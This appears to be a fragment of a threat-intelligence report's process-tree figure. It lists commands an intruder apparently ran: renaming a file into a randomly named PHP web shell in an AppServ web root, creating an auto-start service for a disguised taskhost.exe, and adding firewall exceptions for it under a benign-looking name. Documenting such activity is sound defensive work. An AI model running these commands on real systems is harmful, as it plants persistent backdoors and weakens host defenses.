 sqhost.exe
Created:
2024-08-30 12:27:32
cmd.exe
Created:
2024-08-30 12:27:32
powershell.exe
Created:
2024-08-30 12:27:33
cmd.exe
Created:
2024-08-30 12:27:33
netsh.exe
powershell "$chars =
'abcdefghijkmnopqrstuvwxyz123456789'.T
oCharArray(); $rnd=''; 1..12 | ForEach {
$rnd+=$chars | Get-Random }; $s='Shell-
'+$rnd+'.php';$r='C:\ProgramData\Micros
oft\AppServ\www\'+$s;Rename-Item -
Path
'C:\ProgramData\Microsoft\AppServ\www
\ssimple.php' -NewName $r; Write-Host
$s;"
cmd.exe /C sc create KtmRmSvc binPath=
"C:\ProgramData\Microsoft\AppServ\Apac
he2.2\bin\taskhost.exe -k runservice"
start= auto
netsh advfirewall firewall add rule
name="Secure Socket Tunneling Protocol
(HTTP)" dir=in action=allow
program="C:\ProgramData\Microsoft\App
Serv\Apache2.2\bin\taskhost.exe"
enable=yes
netsh firewall add allowedprogram
C:\ProgramData\Microsoft\AppServ\Apac
he2.2\bin\taskhost.exe "Secure Socket
Tunneling Protocol (HTTP)" ENABLE